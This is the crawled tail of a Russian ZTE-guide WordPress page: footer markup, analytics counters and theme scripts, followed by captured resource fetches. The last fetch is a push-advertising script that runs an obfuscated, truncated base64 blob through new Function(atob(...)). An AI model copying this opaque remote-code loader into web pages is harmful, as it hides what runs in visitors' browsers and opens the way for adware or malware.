        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obschee/igra-dikoe-rodeo-zoopark.html" rel="bookmark" title="Игра Дикое Родео Зоопарк"><img width="44" height="44" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131784_5paut1p68tfullscreen.png" alt="" title="Игра Дикое Родео Зоопарк"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obschee/igra-dikoe-rodeo-zoopark.html" rel="bookmark" title="Игра Дикое Родео Зоопарк">Игра Дикое Родео Зоопарк</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obschee/datchik-priblizheniya-dlya-chego-nuzhen-v-telefone-gde-nahoditsya-kak-vklyuchit-nastroit.html" rel="bookmark" title="Датчик приближения — для чего нужен в телефоне, где находится, как включить, настроить"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131699_7twrutnf2t1-proximity-sensor-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131699_7twrutnf2t1-proximity-sensor-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131699_7twrutnf2t1-proximity-sensor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Датчик приближения — для чего нужен в телефоне, где находится, как включить, настроить"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obschee/datchik-priblizheniya-dlya-chego-nuzhen-v-telefone-gde-nahoditsya-kak-vklyuchit-nastroit.html" rel="bookmark" title="Датчик приближения — для чего нужен в телефоне, где находится, как включить, настроить">Датчик приближения — для чего нужен в телефоне, где находится, как включить, настроить</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6934da937a01d" data-td_block_id="td_uid_1_6934da937a01d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6934da937a01d" data-td_block_id="td_uid_1_6934da937a01d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/obschee/igra-govoryashhij-pes-ben-onlajn.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5716' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8c915b21a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 6934da937d04b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765071507 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="idsnUhseb9iG4FyFKjm_rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765083119100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4
body_size: 212
content:
.flex-direction-nav a:before {
    font-size: 30px !important;
}

.flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.flexslider{
	margin-bottom:0px !important;
}
.flexslider .slides img{
    max-height: 430px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider .slides img{
    max-height: 135px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider ul.slides {
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}
.flexslider ul.slides{
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}

ul.flex-direction-nav{
	list-style:none !important;
}


@media screen and (max-width: 600px) {
	.flexslider{
		max-width: 100% !important;
	}
	.flexslider .slides img{
		max-height: 250px;
	}
	.carousel.flexslider .slides img{
		max-height: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzp